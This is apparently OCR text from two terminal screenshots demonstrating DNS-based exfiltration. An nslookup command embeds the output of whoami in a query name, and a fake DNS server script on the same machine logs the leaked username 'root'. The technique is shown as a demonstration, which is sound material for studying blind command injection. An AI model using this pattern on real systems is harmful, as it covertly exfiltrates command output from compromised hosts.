 root@EvilCLAY: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@EvilCLAY:~#
root@EvilCLAY:~# nslookup `whoami`.Anka9080.Fuck 127.0.0.1
root@EvilCLAY: /opt/dns
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@EvilCLAY:/opt/dns#
root@EvilCLAY:/opt/dns# python fake_dns_server.py
Fake DNS Server Started > ...
From 127.0.0.1:49679 DNSQuery -> root.Anka9080.Fuck.
From 127.0.0.1:49679 DNSQuery -> root.Anka9080.Fuck.